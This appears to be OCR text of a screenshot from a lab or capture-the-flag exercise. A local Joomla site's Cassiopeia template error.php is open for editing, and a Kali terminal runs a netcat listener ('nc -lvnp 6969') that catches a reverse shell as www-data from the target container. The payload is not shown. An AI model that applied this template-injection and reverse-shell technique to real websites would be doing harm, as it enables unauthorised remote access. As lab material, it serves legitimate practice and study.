 Home × http://172.17.0.2/index.php × http://172.17.0.2/un_caramelo × Templates: Customise (Ca × Templates: Customise (Ca
172.17.0.2/templates/cassiopeia/error.php
inux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 41258
Linux 30995a710a4a 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 G
U/Linux
14:11:30 up 2:03, 0 user, load average: 0.42, 0.81, 0.94
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$